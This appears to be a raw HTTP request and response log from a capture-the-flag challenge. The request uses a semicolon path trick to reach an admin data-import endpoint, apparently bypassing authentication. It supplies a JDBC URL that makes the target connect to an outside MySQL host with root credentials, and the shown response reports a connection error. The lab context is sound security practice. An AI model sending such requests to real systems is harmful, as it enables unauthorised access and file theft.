 GET
/;admin/importData?jdbcUrl=jdbc:mysql://103.152.132.16:3306/mysql?useSSL=false%26pass
word=root%26user=root&databaseType=mysql HTTP/1.1
Host: b0b2d112-97bd-496b-bbc5-270b01eb1af7.ctf.moonback.xyz:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=135a7b6d-6639-4eae-a22e-d4783be2f10c.Q4OhWOHWbBZBh6iRSKuMRv1DwGc
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Wed, 17 Mar 2021 11:45:27 GMT
Expires: Wed, 17 Mar 2021 11:45:27 GMT
Pragma: no-cache
Content-Length: 104
Content-Type: text/plain; charset=utf-8
Connection: close
The jdbc url
jdbc:mysql://103.152.132.16:3306/mysql?useSSL=false&password=root&user=root
connects error.